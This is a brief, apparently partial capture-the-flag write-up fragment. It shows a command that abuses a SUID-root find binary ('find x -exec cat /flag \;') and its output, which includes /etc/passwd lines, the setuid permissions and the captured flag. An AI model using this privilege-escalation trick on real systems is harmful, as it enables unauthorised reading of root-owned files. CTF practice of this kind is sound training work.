 输入命令
find x -exec cat /flag \;
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf:/bin/sh
x
x
x
/usr/bin/find
-rwsr-xr-x 1 root root 311008 Jan  9  2021 /usr/bin/find
root
NepcTF{Ezjava_Chekin_14bb89a2c127}